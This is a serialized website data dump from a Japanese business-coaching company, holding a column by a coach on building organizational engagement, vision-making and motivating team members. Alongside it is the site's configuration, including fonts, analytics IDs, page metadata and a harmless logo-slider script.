data-time=\"1655959932364\">そうすると、ゴールに向かうプロセスにおいて、どんなアクションをとれば良いか、現在そのアクションを阻んでいるものは何かなど、リーダー自らが自然に思考を進められるようになるのではないかと思います。\u003C/p>\u003Cp data-uid=\"0T7VVjwK\" data-time=\"1655959973047\">\u003C/p>\u003Ch2 data-uid=\"owNbXUBc\" data-time=\"1655959976870\">\u003Cstrong>組織のビジョンメイク\u003C/strong>\u003C/h2>\u003Cp data-uid=\"xS9nQ9K4\" data-time=\"1655959932364\">エンゲージメント強化のためには組織ビジョンが重要だと考える場合ですが、具体的にはどのようにビジョンメイクを進めていけば良いでしょうか。\u003C/p>\u003Cp data-uid=\"pk1Goh4Z\" data-time=\"1655959932364\">私のコーチングでは、ビジョンを策定する必要性の根拠を掘り下げ、それによって自部門がどのような効果を得られるのかをお尋ねし、まずは組織長の視点での内省を促します。その上で、自部門のメンバー、顧客、取引先、会社全体、社会といったステークホルダーの視点で、どのような価値を自部門に求めているかといった他者視点においても、何らかの発見があると良いですね。\u003C/p>\u003Cp data-uid=\"hvf39AJn\" data-time=\"1655959932364\">また、中長期的な時間軸で、どんな価値を創造、積み上げていくかなど、ボトムアップのストーリーで組織ビジョンを見ていっても良いかもしれません。どんな見つけ方がしっくりくるのかは、クライアントによって様々です。\u003C/p>\u003Cp data-uid=\"fYceMVuV\" data-time=\"1655959932364\">毎日のオペレーションで忙しい中、あるいは目の前の個別課題に一生懸命になる中、組織運営において自身の見える範囲は狭くなっていきがちです。コーチングのような対話を通じて\u003Cstrong>視座を上げ、全体を空間として俯瞰する機会は大切\u003C/strong>だと思います。\u003C/p>\u003Cp data-uid=\"6MmIfOco\" data-time=\"1655959932364\">特に、長期の視点やステークホルダーの視点は、いつのまにか忘れがちです。視点を様々な方向に移動させながら、想像力を発揮いただき、共感される組織ビジョンを策定できるよう、サポートしています。\u003C/p>\u003Cp data-uid=\"reXdT7Dl\" data-time=\"1655959932364\">\u003Cstrong>―\u003C/strong>ビジョンメイクというと、何から手を付けてよいか迷ってしまい、ついつい遠ざけてしまうこともあるかもしれませんが、\u003Cstrong>ビジョンを描くことは本来楽しいもの\u003C/strong>です。\u003Cstrong>仕事とは考えずに、自己表現\u003C/strong>だと考えましょう。リーダーのビジョンはいかようにも描けるのです。\u003C/p>\u003Cp data-uid=\"At878owD\" data-time=\"1655959932364\">自身の可能性は永遠という前提に立てるのがビジョンメイクです。会社の中での業務分掌など、いったん忘れましょう。また、できるかどうかも後で考えればよいのです。\u003C/p>\u003Cp data-uid=\"vGn1S7WD\" data-time=\"1655959932365\">既にビジョンが設定されていたクライアントの方においても、再度、様々な視点からビジョンをレビューすることで、あらためて自部門の存在の重要性に気づき、リーダー自身のモチベーションが再燃する様子を何度も見てきました。\u003C/p>\u003Cp data-uid=\"PQp8L5lN\" data-time=\"1655959992464\">テクニカルなアプローチを駆使してエンゲージメントの向上を図ることも大切ですが、\u003Cstrong>リーダー自身が情熱のこもったビジョンを掲げメンバーに熱く語り掛けることこそ、最も大きな影響力を持ちます。\u003C/strong>\u003C/p>\u003Cp data-uid=\"e4JhZPUT\" data-time=\"1655959994022\">\u003C/p>\u003Ch2 data-uid=\"z4B9Dgzc\" data-time=\"1655959997204\">\u003Cstrong>メンバーの仕事への意欲を高める\u003C/strong>\u003C/h2>\u003Cp data-uid=\"W8m1ZKov\" data-time=\"1655959932365\">次に、エンゲージメント強化のために、メンバーが楽しく仕事をできている状態を理想とする場合について考えてみましょう。\u003C/p>\u003Cp data-uid=\"lAnNnOau\" data-time=\"1655959932365\">最近特に、自社や自部門の組織のメンバーには仕事を通じて幸福感を感じてもらいたいとおっしゃられるリーダーの方にお会いすることが多くなりました。とても素晴らしいことだと感じています。\u003C/p>\u003Cp data-uid=\"2cOojRgd\" data-time=\"1655959932365\">同時に、メンバーの皆さんにとって「仕事を通じた幸福感」の定義は様々です。上司や同僚からの承認かもしれませんし、自身の成長を感じることかもしれません。または、報酬が上がることかもしれません。価値観や幸せの定義は多様化しています。自分はなぜその会社、部門、役割で仕事をするのかという根本的な意義を問うていると言えるでしょう。\u003C/p>\u003Cp data-uid=\"2Hl2gnqd\" data-time=\"1655959932365\">一つの会社のみで終身勤め上げる傾向は少なくなりつつあります。限られた人生の中で、働き手自身が、なぜ現職で仕事をしているのかを自問自答し、常に有意義な働き方を追求しようとする姿勢は、本来あるべき姿であり、そのような原点に回帰することは至極自然のようにも思います。\u003C/p>\u003Cp data-uid=\"7Ss5WPcr\" data-time=\"1655960006413\">\u003Cstrong>「そこで働く意義」をメンバーが見出せるよう、リーダーができるサポートは、\u003C/strong>まずは相手を理解したいという関心のもと質問をして耳を傾けることでしょう。\u003C/p>\u003Cp data-uid=\"4VoLS0M1\" data-time=\"1655960009059\">どのような価値感を実践したいのか、どのような成長の機会としたいのか、人間関係の側面でどうありたいのかなどです。他にも要素があるかもしれません。\u003C/p>\u003Cp data-uid=\"RUfdnM_f\" data-time=\"1655960012256\">リーダーは、これまで把握してきたメンバーのパーソナリティも踏まえながら、それぞれの価値観は何なのか、もしくは価値観の実践を阻む障害は何なのか等についてヒアリングを行なってみてはと思います。\u003C/p>\u003Cp data-uid=\"WpwtQT82\" data-time=\"1655960014122\">ポイントは、リーダー自身の価値観を押し付けない、前提としないことです。自分自身の理解や考え方を発信することは必要ですが、それが拘束力を持たないように配慮したいですね。メンバーはリーダーと異なる意見を持っているはずという考え方を前提に、必ず相手の考え方をよく聞き、まずは受け入れてみましょう。何か言いたくなっても、ぐっと堪えるのです。\u003C/p>\u003Cp data-uid=\"aSHU0ZWm\" data-time=\"1655960015737\">「なぜそこでその仕事をしているか」への意味づけは、メンバーが高いモチベーションのもと積極的に業務に取り組むためのファウンデーションになり得るものです。リーダーはそれに丁寧に目を向け、メンバー視点の共感力を育むのが良いと思います。\u003C/p>\u003Cp data-uid=\"yZKRQG61\" data-time=\"1655960017971\">また、仕事への意味づけができたとしても、せっかくの意欲を妨げてしまう要因が存在するケースもあるかもしれませんので、それには注意したいです。\u003C/p>\u003Cp data-uid=\"gZxlwQM8\" data-time=\"1655960019973\">前例重視、トップダウンのしきたりにより、「前と同じようにやる」「言われたとおりにやる」を是とする行動パターンが暗黙のうちに体に染みついているような組織文化は、メンバーの意欲を削ぐ阻害要因の一つです。主体性を発揮して皆が動けるようにするためには、このような阻害要因がないかについても、意識を向ける必要があります。\u003C/p>\u003Cp data-uid=\"KyxHipnN\" data-time=\"1655960025351\">阻害要因は決して外部ばかりに存在しません。リーダー自身の中にある可能性も大いにあります。かつての私もその例外ではありませんでした。\u003C/p>\u003Cp data-uid=\"qWHplZ26\" data-time=\"1655959932366\">私が新卒で入社した会社では、人事制度上で成果主義が本格的に導入されたタイミングでした。結果へのコミットメントというキーワードが流行っていた時代でしたし、当時の職種であった営業という仕事の成果の分かりやすさの観点でも、しっくりする制度と感じていました。\u003C/p>\u003Cp data-uid=\"mdjfshYm\" data-time=\"1655959932366\">ところが、成果への強い意識が高まるにしたがって、私自身がその過程、中でも最も重要な、自分のメンバーの内面への軽視傾向が進んでしまったことに気づきました。成果を出すことにばかり視点が向かい、メンバーの気持ちの状態に十分に目を向けられなくなっていた自分がいました。自分が正しいと思う旗を掲げ成果を獲得すれば、そのプロセスがどうであっても、皆を納得させられるという勘違いです。\u003C/p>\u003Cp data-uid=\"W6LYJcZR\" data-time=\"1655959932366\">\u003Cstrong>阻害要因は、リーダーとしての自分自身の中にありました。\u003C/strong>今でも当時を振り返ると、恥ずかしい思いです。\u003C/p>\u003Cp data-uid=\"GmQ41M6W\" data-time=\"1655959932366\">そんな経験もふまえ、私はリーダーは、期待に応える成果を実現すると同時に、その成果はメンバーの高いモチベーションと再現性の高い自律駆動力に裏付けられたものであるという、成果に向かう「過程のクオリティ」にも十分に目を向けるべきと考えています。\u003C/p>\u003Cp data-uid=\"TD7Ae2t4\" data-time=\"1655959932366\">\u003Cstrong>結果だけでなく、プロセス、リソースすべてに責任を負う\u003C/strong>のです。会社の利益としても、従業員の動機が高い状態で安定化していることが、事業のサステナビリティに繋がります。上記を実現できるリーダーは、どんな環境に身を置いても、業界や会社が変わっても、組織リソースの価値を最大化できる競争力を持てるでしょう。\u003C/p>\u003Cp data-uid=\"0Apn1q6a\" data-time=\"1655960038649\">\u003C/p>\u003Ch2 data-uid=\"Wmnyy7B_\" data-time=\"1655960040884\">\u003Cstrong>人や組織との関係を良化させる\u003C/strong>\u003C/h2>\u003Cp data-uid=\"UBMLgeIl\" data-time=\"1655960042130\">これまでリーダーとしての組織のビジョンメイク、メンバーの意欲を高めることについてお話ししてきましたが、いずれも、\u003Cstrong>そのベースとなるのは、多様な視点、他者への関心力・想像力\u003C/strong>と考えます。\u003C/p>\u003Cp data-uid=\"qH5mB450\" data-time=\"1655959932367\">ビジネス以外でも、人と人とが、あるいはコミュニティ同士が良い関係性を築いていくにあたっても、基礎になるものです。例えば、日常において、相手の認識、考え方、感情を理解する、確認するなど、丁寧なコミュニケーションをしないまま、自然に自分の定規をあてはめてしまうようなことは起きていないでしょうか。意見が食い違う場面に直面した際、相手が言語で表明している内容のみを判断材料としていないでしょうか。\u003C/p>\u003Cp data-uid=\"jJnJpLGk\" data-time=\"1655960045580\">自分自身が、相手を十分に理解していない（できていない）という前提に立ち、言葉の裏側にある背景や考え方に思いを巡らせてみてはいかがでしょうか。\u003C/p>\u003Cp data-uid=\"NiHzIuRX\" data-time=\"1655960048066\">常に、「自分には見えていない事実があるのかもしれない」と、自分の視野と前提を疑い、他の何らかの事象や情報が存在する可能性を想像することで、ものごとの見え方は変わる可能性があります。見え方が変われば、相手にかける言葉や問題解決のアプローチも少しずつ変わっていく。組織の人間関係も段階的に好ましい方向に変わり、より良いチームづくりにつながるのではないでしょうか。\u003C/p>\u003Cp data-uid=\"7tSRRyrC\" data-time=\"1655959932367\">他者に対しても自分自身に対してもそうなのですが、外的に見える事象だけではなく、内的な見えないものにも目を向けられるようにする習慣は大切だと感じています。ビジネスにおいて、あるいは成果主義のフィロソフィーの下、知らず知らずのうちに、外形的な要素のみを評価する癖はついていないでしょうか。これを修正するために、コーチングを通じて「見えないものに関心を持ち想像する力」を養ってみましょう。\u003C/p>\u003Cp data-uid=\"HLsP9iwh\" data-time=\"1655960051334\">\u003C/p>\u003Ch2 data-uid=\"5aMduBIG\" data-time=\"1655960054497\">\u003Cstrong>社会、経済、企業、人の進化へ\u003C/strong>\u003C/h2>\u003Cp data-uid=\"Iv1Y5pTw\" data-time=\"1655959932367\">日本の経済は、“失われた30年”と揶揄されるように、この数十年ほとんど成長していません。企業の時価総額ランキングを比較しても、米国の場合はその顔ぶれが30年前からガラっと変わっているのに対して、日本のランキングにおける企業名はほぼ同じです。\u003C/p>\u003Cp data-uid=\"foXBQoui\" data-time=\"1655960058809\">技術を含めた外部環境、顧客ニーズが著しく変化してきた中、私達は多様な視点で顧客を含めた他者に関心を持つよう努めているでしょうか。未来を想像しながら、実際の変化が起こる前に先んじて対応を行うなど、前始末型のアクションを施しているでしょうか。他国の先進的な企業の真似をするというレベルから脱することができているでしょうか。そして、それは、企業や経済だけの問題なのでしょうか。\u003C/p>\u003Cp data-uid=\"VVYyD9yD\" data-time=\"1655960060552\">現在も今後も、環境は激しく変化します。未来の視点を強く持つとともに、複雑化する多様なステークホルダーの需要を大いに取り込むために、想像力を発揮し、見えないものを予測、推測していく積極性を持つことが求められているように思います。\u003C/p>\u003Cp data-uid=\"5MygyNuK\" data-time=\"1655960062662\">私自身の多くの失敗と反省を含めた経験を、次世代の方々が前進するための材料としてフィードバックすることは、社会の構成人として今を生きる人間の使命だと考えます。コーチングのみにこだわらず、適切に手法を選択しながら、クライアントの課題解決はもちろん、個人の幸福度や社会の質が向上していくよう貢献したい。ポテンシャルや持ち味が何らかの原因で削がれている人が、その状況を脱して輝けるようにしたい。コーチとしての情熱はそこにあります。\u003C/p>\u003Cp data-uid=\"2dyjHPlW\" data-time=\"1655960065385\">\u003C/p>\u003Cp data-uid=\"CdWIa8rj\" data-time=\"1655963528466\">大上智之　Tomoyuki Oue\u003Cbr>早稲田大学法学部卒業。15年以上にわたりIR（InvestorRelations）を専門分野に、ヘルスケア、自動車、精密機器、エンターテイメントなど、日本を代表する大企業において部長職を歴任。グローバルの機関投資家との通算5,000時間以上の折衝とその結果としての資金調達を通じて、すべての会社の時価総額向上を実現。経営者や資本家とのコミュニケーションを通じて獲得した、多様な知見と人を動かすノウハウをコーチングに活かす。\u003Cbr>（一財）生涯学習開発財団認定マスターコーチ。\u003C/p>","組織のエンゲージメントを高めたいリーダーへ","tomoyuki-oue",{"title":9,"slug":10,"_meta":11,"_filter":24,"id":25},"コラム","column",{"project":12,"publishedAt":14,"createdAt":15,"order":16,"publishType":17,"schema":18,"uid":22,"updatedAt":23},{"id":13},"eTu8pFrg52MK7RxHOH10",["Date","2021-12-10T14:16:05.000Z"],["Date","2021-12-10T14:16:02.000Z"],10,"draft",{"id":19,"key":20,"postType":21},"ykB8qcD6HGrPTYv4CPtL","L2sZsvmI","category","il5akXnu",["Date","2021-12-10T14:16:04.000Z"],[],"tLKKOiWCvbhhZ8b3YZAV",{"project":27,"publishedAt":28,"createdAt":29,"order":30,"publishType":31,"schema":32,"uid":36,"updatedAt":37},{"id":13},["Date","2022-06-23T14:20:30.000Z"],["Date","2022-06-23T04:51:00.000Z"],211,"public",{"id":33,"key":34,"postType":35},"t3oDZOXmu3GaD0gp9MYR","s3zoVzaV","post","MeGbu_8e",["Date","2022-06-23T05:52:09.000Z"],[39],"RC3NOkSR:il5akXnu","526S1rgZVQ7GEZLGDcXA",{},{"dynamicDatablog/tomoyuki-oue":43},null,true,"/blog/tomoyuki-oue",{"cmsContentStore":47,"indexStore":51,"projectStore":54,"productStore":85,"pageHeadStore":1768},{"listContentsMap":48,"contentMap":49},["Map"],["Map",50,3],"s3zoVzaV/tomoyuki-oue",{"routeType":52,"host":53},"publish","zapass.co",{"project":55},{"id":56,"name":57,"type":58,"customDomain":59,"iconImage":59,"coverImage":60,"displayBadge":61,"integrations":62,"snapshot_path":83,"snapshot_id":84,"recaptchaSiteKey":-1},"AXq1YA0Gq7","ZaPASS","web","","https://storage.googleapis.com/production-os-assets/assets/e9aed9d4-1110-412e-95b1-10f0d4d4dca5",false,[63,66,68,71,74,77,80],{"integration_name":64,"code":65},"custom-code","true",{"integration_name":67,"code":59},"facebook-pixel",{"integration_name":69,"code":70},"fontplus","qEZUqlIL",{"integration_name":72,"code":73},"google-analytics","UA-150641370-1",{"integration_name":75,"code":76},"google-tag-manager","GTM-MX8DZC3",{"integration_name":78,"code":79},"search-console","aWFgv_nHMz8KqtE9aGUKGFIloU0I1yt2viNPxxJisME",{"integration_name":81,"code":82},"typesquare","unused","https://storage.googleapis.com/studio-publish/projects/AXq1YA0Gq7/Xq1Qyl4pq7/","Xq1Qyl4pq7",{"product":86,"isLoaded":44,"selectedModalIds":1765,"redirectPage":43,"isInitializedRSS":61,"pageViewMap":1766,"symbolViewMap":1767},{"breakPoints":87,"colors":100,"fonts":101,"head":168,"info":189,"pages":197,"resources":1642,"symbols":1645,"style":1688,"styleVars":1690,"enablePassword":61,"classes":1762,"publishedUid":1764},[88,91,94,97],{"maxWidth":89,"name":90},540,"mobile",{"maxWidth":92,"name":93},840,"tablet",{"maxWidth":95,"name":96},1140,"small",{"maxWidth":98,"name":99},320,"mini",[],[102,128,130,132,134,139,143,147,151,155,163],{"family":103,"subsets":104,"variants":108,"vendor":127},"Jost",[105,106,107],"cyrillic","latin","latin-ext",[109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126],"100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic","google",{"family":129,"vendor":81},"A1ゴシック R JIS2004",{"family":131,"vendor":81},"A1ゴシック B JIS2004",{"family":133,"vendor":81},"A1ゴシック M JIS2004",{"family":135,"subsets":136,"variants":138,"vendor":127},"Noto Sans JP",[137,106],"japanese",[109,111,112,113,115,117],{"family":140,"subsets":141,"variants":142,"vendor":127},"Noto Serif JP",[137,106],[110,111,112,113,114,115,117],{"family":144,"subsets":145,"variants":146,"vendor":127},"Libre Baskerville",[106,107],[112,121,115],{"family":148,"subsets":149,"variants":150,"vendor":69},"Futura",[106],[111,113,115],{"family":152,"subsets":153,"variants":154,"vendor":127},"Zen Kaku Gothic New",[105,137,106,107],[111,112,113,115,117],{"family":156,"subsets":157,"variants":162,"vendor":127},"Inter",[105,158,159,160,106,107,161],"cyrillic-ext","greek","greek-ext","vietnamese",[109,110,111,112,113,114,115,116,117],{"family":164,"subsets":165,"variants":167,"vendor":127},"Gothic A1",[166,106],"korean",[109,110,111,112,113,114,115,116,117],{"customCode":169,"favicon":184,"lang":185,"meta":186,"title":188},{"headEnd":170},[171],{"memo":172,"src":173,"tags":174,"uuid":183},"ロゴループ","\u003Cscript>\n  // Lazy Load画像をすべて強制読み込み（data-src → src）\n  function forceLoadAllImages() {\n    const images = document.querySelectorAll('img');\n\n    images.forEach(img => {\n      if (img.dataset.src && !img.src.includes(img.dataset.src)) {\n        img.src = img.dataset.src;\n      }\n      if (img.loading === 'lazy') {\n        img.loading = 'eager'; // 可能な場合\n      }\n    });\n  }\n\n  // 特定の要素内だけのLazy画像読み込み（クローン用）\n  function preloadImages(rootElement) {\n    const images = rootElement.querySelectorAll('img');\n\n    images.forEach(img => {\n      if (img.dataset.src && !img.src.includes(img.dataset.src)) {\n        img.src = img.dataset.src;\n      }\n    });\n  }\n\n  function initLogoSlider() {\n    const slider = document.getElementById('clients-logo-slider');\n    const track = document.getElementById('clients-logo-track');\n\n    if (!slider || !track) return;\n    if (slider.dataset.initialized === 'true') return;\n\n    // 全体のLazy画像を強制読み込み（表示されない問題を防ぐ）\n    forceLoadAllImages();\n    preloadImages(slider);\n\n    const sliderWidth = slider.scrollWidth;\n    slider.style.width = `${sliderWidth}px`;\n    slider.style.maxWidth = 'initial';\n\n    const clone = slider.cloneNode(true);\n    clone.id = '';\n    clone.style.width = `${sliderWidth}px`;\n    clone.style.maxWidth = 'initial';\n    track.appendChild(clone);\n\n    preloadImages(clone);\n\n    const totalWidth = sliderWidth * 2;\n    track.style.width = `${totalWidth}px`;\n\n    // 距離に応じてスピード自動調整（例: 100px/sec）\n    const pixelsPerSecond = 100;\n    const durationSeconds = totalWidth / pixelsPerSecond;\n    track.style.setProperty('--scroll-duration', `${durationSeconds}s`);\n\n    track.classList.add('start-scroll');\n\n    slider.dataset.initialized = 'true';\n  }\n\n  // SPA対応: 初回のみ interval 登録\n  if (typeof window.__logoSliderInitInterval === 'undefined') {\n    window.__logoSliderInitInterval = setInterval(() => {\n      const slider = document.getElementById('clients-logo-slider');\n      const track = document.getElementById('clients-logo-track');\n\n      if (track && slider && slider.dataset.initialized !== 'true') {\n        initLogoSlider();\n      }\n    }, 500); // 0.5秒ごとにDOMチェック\n  }\n\u003C/script>\n\n\u003Cscript>\n  document.addEventListener('DOMContentLoaded', () => {\n  const logos = document.querySelectorAll('#clients-logo-slider img');\n\n  if (logos.length === 0) {\n    console.log('⚠️ ロゴ画像が見つかりませんでした（#clients-logo-slider img）');\n    return;\n  }\n\n  logos.forEach((img, i) => {\n    console.log(`logo[${i}]`, {\n      src: img.src,\n      dataSrc: img.getAttribute('data-src'),\n      class: img.className,\n    });\n  });\n});\n\n\n\u003C/script>\n\n\n\n\n\n\n\n\u003Cstyle>\n  @keyframes scroll {\n    0% {\n        transform: translateX(0);\n    }\n\n    100% {\n        transform: translateX(-50%);\n    }\n}\n  #clients-logo-track{\n      white-space: nowrap;\n  will-change: transform;\n    max-width: initial   !important;\n    animation-delay: 1s !important;\n    \n  }\n  #clients-logo-track.start-scroll{\n    animation: scroll 90s linear infinite;\n  \n    \n  }\n  @media screen and (max-width:840px) {\n    #clients-logo-track{\n      animation: scroll 75s linear infinite;\n    }\n  }\n  @media screen and (max-width:540px) {\n    #clients-logo-track{\n      animation: scroll 60s linear infinite;\n    }\n  }\n  /*下記は旧*/\n  #clients-animation::before{\n    animation: logo-slider 53s linear infinite;\n    background-repeat: repeat-x;\n    background-position: 50% ;\n    background-size: auto 100px;\n}\n\n@keyframes logo-slider {\n    0% {\n        background-position: 0 0\n    }\n\n    to {\n        background-position: -5227px 0  \n    }\n}\n  \n  @media screen and (max-width:840px) {\n      #clients-animation::before{\n    background-size: auto 80px;\n    }\n  }\n  @media screen and (max-width:540px) {\n          #clients-animation::before{\n    background-size: auto 54px;\n    }\n  }\n\n\u003C/style>",[175,178,180],{"children":176,"tagName":177},"// Lazy Load画像をすべて強制読み込み（data-src → src）\n  function forceLoadAllImages() {\n    const images = document.querySelectorAll('img');\n\n    images.forEach(img => {\n      if (img.dataset.src && !img.src.includes(img.dataset.src)) {\n        img.src = img.dataset.src;\n      }\n      if (img.loading === 'lazy') {\n        img.loading = 'eager'; // 可能な場合\n      }\n    });\n  }\n\n  // 特定の要素内だけのLazy画像読み込み（クローン用）\n  function preloadImages(rootElement) {\n    const images = rootElement.querySelectorAll('img');\n\n    images.forEach(img => {\n      if (img.dataset.src && !img.src.includes(img.dataset.src)) {\n        img.src = img.dataset.src;\n      }\n    });\n  }\n\n  function initLogoSlider() {\n    const slider = document.getElementById('clients-logo-slider');\n    const track = document.getElementById('clients-logo-track');\n\n    if (!slider || !track) return;\n    if (slider.dataset.initialized === 'true') return;\n\n    // 全体のLazy画像を強制読み込み（表示されない問題を防ぐ）\n    forceLoadAllImages();\n    preloadImages(slider);\n\n    const sliderWidth = slider.scrollWidth;\n    slider.style.width = `${sliderWidth}px`;\n    slider.style.maxWidth = 'initial';\n\n    const clone = slider.cloneNode(true);\n    clone.id = '';\n    clone.style.width = `${sliderWidth}px`;\n    clone.style.maxWidth = 'initial';\n    track.appendChild(clone);\n\n    preloadImages(clone);\n\n    const totalWidth = sliderWidth * 2;\n    track.style.width = `${totalWidth}px`;\n\n    // 距離に応じてスピード自動調整（例: 100px/sec）\n    const pixelsPerSecond = 100;\n    const durationSeconds = totalWidth / pixelsPerSecond;\n    track.style.setProperty('--scroll-duration', `${durationSeconds}s`);\n\n    track.classList.add('start-scroll');\n\n    slider.dataset.initialized = 'true';\n  }\n\n  // SPA対応: 初回のみ interval 登録\n  if (typeof window.__logoSliderInitInterval === 'undefined') {\n    window.__logoSliderInitInterval = setInterval(() => {\n      const slider = document.getElementById('clients-logo-slider');\n      const track = document.getElementById('clients-logo-track');\n\n      if (track && slider && slider.dataset.initialized !== 'true') {\n        initLogoSlider();\n      }\n    }, 500); // 0.5秒ごとにDOMチェック\n  }","script",{"children":179,"tagName":177},"document.addEventListener('DOMContentLoaded', () => {\n  const logos = document.querySelectorAll('#clients-logo-slider img');\n\n  if (logos.length === 0) {\n    console.log('⚠️ ロゴ画像が見つかりませんでした（#clients-logo-slider img）');\n    return;\n  }\n\n  logos.forEach((img, i) => {\n    console.log(`logo[${i}]`, {\n      src: img.src,\n      dataSrc: img.getAttribute('data-src'),\n      class: img.className,\n    });\n  });\n});",{"children":181,"tagName":182},"@keyframes scroll {\n    0% {\n        transform: translateX(0);\n    }\n\n    100% {\n        transform: translateX(-50%);\n    }\n}\n  #clients-logo-track{\n      white-space: nowrap;\n  will-change: transform;\n    max-width: initial   !important;\n    animation-delay: 1s !important;\n    \n  }\n  #clients-logo-track.start-scroll{\n    animation: scroll 90s linear infinite;\n  \n    \n  }\n  @media screen and (max-width:840px) {\n    #clients-logo-track{\n      animation: scroll 75s linear infinite;\n    }\n  }\n  @media screen and (max-width:540px) {\n    #clients-logo-track{\n      animation: scroll 60s linear infinite;\n    }\n  }\n  /*下記は旧*/\n  #clients-animation::before{\n    animation: logo-slider 53s linear infinite;\n    background-repeat: repeat-x;\n    background-position: 50% ;\n    background-size: auto 100px;\n}\n\n@keyframes logo-slider {\n    0% {\n        background-position: 0 0\n    }\n\n    to {\n        background-position: -5227px 0  \n    }\n}\n  \n  @media screen and (max-width:840px) {\n      #clients-animation::before{\n    background-size: auto 80px;\n    }\n  }\n  @media screen and (max-width:540px) {\n          #clients-animation::before{\n    background-size: auto 54px;\n    }\n  }","style","619274f7-7847-4f09-b418-11cba065bc0f","https://storage.googleapis.com/production-os-assets/assets/59aca261-7d9e-4c3e-88ef-bd0691cdb546","ja",{"description":187,"og:image":59},"ビジネスパーソン向けオンラインコーチングサービス。大切にし続けたい理想に気づき、実現する力を身につける。信頼できるコーチに出会えるプラットフォーム。信頼できるコーチがいる。信頼されるコーチになれる。","ZaPASS JAPAN 株式会社",{"baseWidth":190,"created_at":191,"screen":192,"type":58,"updated_at":195,"version":196},1440,1518591100346,{"baseWidth":193,"height":194,"isAutoHeight":61,"width":193,"workingState":61},1280,600,1518792996878,"4.1.9",[198,213,224,233,238,258,269,278,287,295,304,312,329,333,337,347,351,358,366,373,382,391,399,406,414,421,429,436,444,452,458,465,473,481,488,495,502,508,518,525,532,553,562,570,579,587,595,602,609,616,620,632,636,645,649,659,663,672,676,685,689,698,702,711,715,724,728,769,773,780,787,810,817,824,831,839,846,852,858,866,882,893,904,915,927,939,951,958,965,971,979,983,991,1008,1019,1030,1041,1048,1055,1062,1069,1075,1083,1087,1091,1095,1103,1111,1119,1127,1134,1138,1147,1155,1162,1169,1173,1180,1186,1194,1201,1208,1215,1222,1229,1237,1245,1252,1259,1267,1274,1281,1287,1294,1301,1309,1316,1322,1329,1337,1344,1350,1356,1362,1368,1375,1382,1389,1395,1401,1407,1414,1420,1426,1432,1439,1446,1453,1458,1462,1466,1471,1475,1479,1483,1487,1491,1495,1499,1503,1507,1511,1523,1528,1539,1550,1557,1564,1572,1583,1591,1597,1605,1612,1620,1627,1636],{"head":199,"id":202,"position":203,"type":205,"uuid":206,"symbolIds":207},{"favicon":59,"meta":200,"title":201},{"description":187,"og:image":59},"HOME - ZaPASS JAPAN 株式会社","/",{"x":204,"y":204},0,"page","37e81266-930b-4ab1-9ae1-26fbd3941b0c",[208,209,210,211,212],"fb01036a-6d27-40fe-a337-40d06bd3493e","f27333ec-fbf9-459f-9b69-79508d2a35b9","d30a998a-6347-4052-946e-a4fdcdb19ea0","74556eb7-32e3-4186-810a-02d16f2308d7","468a1643-c6b1-4710-af17-abd64d670c9e",{"head":214,"id":219,"type":205,"uuid":220,"symbolIds":221},{"favicon":59,"meta":215,"title":218},{"description":216,"og:image":217},"ビジネスパーソン向け　実践型オンラインコーチングスクールです。 ","https://storage.googleapis.com/production-os-assets/assets/65f2493b-808a-4c9d-8c22-439e4760e712","ZaPASSコーチングアカデミー | ビジネスパーソン向け　実践型オンラインコーチングスクール","academy","4810a800-06c6-4999-af4f-f968dc82c455",[208,209,222,223,212],"87d98bd2-d638-4d83-9449-2d8bca6c6e2f","faf8f623-fd4c-4c47-874e-7622750aec21",{"head":225,"id":230,"type":205,"uuid":231,"symbolIds":232},{"favicon":59,"meta":226,"title":229},{"description":227,"og:image":228},"本ページでは、ZaPASSの提供するデジタルコーチングプロダクトをご紹介しています。 ZaPASSは、自己対話と他者対話のサポートを、人とテクノロジーの両方を通じて提供したいと考えています。人が得意な領域（例えば、感情やニュアンスなど非言語情報の受け取り）と、テクノロジーが得意な領域（例えば、データの可視化や24時間365日の対応）を組み合わせることで、皆様の対話を今後も最大限サポートしてまいります。","https://storage.googleapis.com/production-os-assets/assets/e558b1da-5f51-45b9-82d9-1b8431af55c6","デジタルコーチングプロダクト｜ZaPASS JAPAN 株式会社","products","94da23da-e6ba-4b3e-bc3f-6c8666810c19",[208,211,212],{"id":234,"redirectTo":235,"type":236,"uuid":237},"voices/service/maintenance","/voices/service/journaling","redirect","30a24248-3fa6-40c0-ba8e-3e74f43ec237",{"head":239,"id":252,"type":205,"uuid":253,"symbolIds":254},{"customCode":240,"favicon":59,"meta":248,"title":251},{"headEnd":241},[242],{"memo":59,"src":243,"tags":244,"uuid":247},"\u003Cstyle>\ndiv#logo-slider{\n  animation: text-slider 45s linear infinite;\n  }\n            @keyframes text-slider {\n                      0% {\n                          transform: translateX(0);\n                      }\n      \n                      100% {\n                          transform: translateX(-100%);\n                      }\n              }\n              \n            \n  \n  \n  \n\u003C/style>",[245],{"children":246,"tagName":182},"div#logo-slider{\n  animation: text-slider 45s linear infinite;\n  }\n            @keyframes text-slider {\n                      0% {\n                          transform: translateX(0);\n                      }\n      \n                      100% {\n                          transform: translateX(-100%);\n                      }\n              }","bc522adc-f7d4-47c3-ada8-f49ea95976fe",{"description":249,"og:image":250},"従来のZaPASS AIコーチングに、リアルタイムの情報提供を可能にするAIエージェントを融合。 ユーザーの内省・言語化 → 情報取得 → 行動を一貫支援する新しい体験を提供します。","https://storage.googleapis.com/production-os-assets/assets/5acf68ff-225a-458e-9a03-bc0446dd1cfb","ZaPASS AIコーチング×AIエージェント | デジタルコーチングプロダクト | ZaPASS JAPAN 株式会社","products/ai-coach-agent","45f60deb-d6e0-48b3-a01b-e0b1dd6be647",[208,255,256,257,212],"546f3472-af7b-4770-9ea0-1511b7dd9469","90599efb-890d-4a4e-8b6c-17753ff7856c","5d39b378-1bf3-4ba4-bd52-81d0d018b677",{"head":259,"id":264,"type":205,"uuid":265,"symbolIds":266},{"favicon":59,"meta":260,"title":263},{"description":261,"og:image":262},"ビジネスパーソン向けのオンラインパーソナルコーチングサービスです。ビジネス経験豊富なコーチ陣が200名弱登録しており、事前面談を通じてあなたに最適なコーチとコーチングの活用方法をご提案します。","https://storage.googleapis.com/production-os-assets/assets/b0e8157e-6df0-447b-a297-f657e0561f25","オンラインパーソナルコーチングサービスなら【ZaPASSコーチング】 | ZaPASSコーチングサービス | ZaPASS JAPAN 